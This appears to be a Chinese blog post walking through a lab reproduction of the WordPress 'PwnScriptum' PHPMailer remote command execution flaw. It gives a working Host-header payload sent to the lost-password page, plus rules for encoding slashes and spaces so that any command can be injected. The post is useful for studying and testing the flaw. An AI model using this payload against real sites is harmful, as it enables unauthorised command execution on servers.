WordPress 任意命令执行漏洞 (PwnScriptum)

漏洞简介:

WordPress 使用PHPMailer组件向用户发送邮件。PHP,Mailer(版本<5.2.18)存在远程命令执行漏洞,攻击者只需巧妙的构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害.



漏洞页面:

http://your-ip:8080/wp-login.php?action=lostpassword

访问URL 输入一个存在的用户 点击获取新密码 burp抓包 修改HOST



输入一个存在的用户 点击获取新密码 burp抓包 修改HOST

请求包的HOST点的参数值就是漏洞的payload点

Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}success}} null)



docker exec -it your-CONTAINER ID /bin/bash 进入容器

可以发现成功创建success

payload转换规则:

1.payload中run{}里面所有 / 用 ${substr{0}{1}{$spool_directory}} 代替

2.payload中run{}里面所有 空格 用 ${substr{10}{1}{$tod_log}} 代替

浙公网安备 33010602011771号

浙公网安备 33010602011771号